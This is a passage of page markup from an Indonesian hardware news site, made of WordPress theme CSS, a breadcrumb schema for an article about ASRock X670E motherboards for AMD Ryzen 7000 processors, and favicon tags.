    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ea2e2e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea2e2e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ea2e2e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ea2e2e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ea2e2e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ea2e2e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ea2e2e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea2e2e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea2e2e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea2e2e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea2e2e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea2e2e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ea2e2e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ea2e2e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea2e2e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 46, 46, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #174970;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #174970;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ea2e2e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ea2e2e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ea2e2e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ea2e2e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(255,255,255,0.7);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(255,255,255,0.7);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.7) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: rgba(255,255,255,0.7);
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: rgba(255,255,255,0.7);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #ea2e2e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ea2e2e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ea2e2e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ea2e2e;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ea2e2e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ea2e2e;
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.7)), color-stop(100%, rgba(249,64,64,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.7) 0%, rgba(249,64,64,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,69,130,0.7)', endColorstr='rgba(249,64,64,0.7)', GradientType=0 );
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Roboto Condensed";
	font-size:13px;
	line-height:36px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	font-size:13px;
	line-height:70px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:24px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:24px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:24px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:bold;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-size:34px;
	line-height:36px;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:36px;
	line-height:38px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Condensed";
	font-weight:bold;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Roboto Condensed";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Condensed";
	font-size:32px;
	line-height:40px;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: city_news */

.td-city .td-footer-wrapper .td-block-title > * {
            background-color: #ea2e2e !important;
        }

        .td-city .td-footer-wrapper .td-block-title > *:before {
            border-color: #ea2e2e transparent transparent transparent !important;
	    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hardwareholic.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hardwareholic.com/category/hardware/",
                    "name": "Pc Hardware"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hardwareholic.com/seri-motherboard-asrock-x670e-meluncurkan-siap-untuk-prosesor-amd-ryzen-seri-7000/",
                    "name": "Seri Motherboard ASRock X670E Meluncurkan Siap untuk prosesor AMD Ryzen&#x2122; Seri 7000"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2016/06/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2016/06/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2016/06/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2016/06/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ea2e2e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ea2e2e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ea2e2e;
                }
                .tdm-btn-style1 {
					background-color: #ea2e2e;
				}
				.tdm-btn-style2:before {
				    border-color: #ea2e2e;
				}
				.tdm-btn-style2 {
				    color: #ea2e2e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ea2e2e;
                    -moz-box-shadow: 0 2px 16px #ea2e2e;
                    box-shadow: 0 2px 16px #ea2e2e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ea2e2e;
                    -moz-box-shadow: 0 4px 26px #ea2e2e;
                    box-shadow: 0 4px 26px #ea2e2e;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
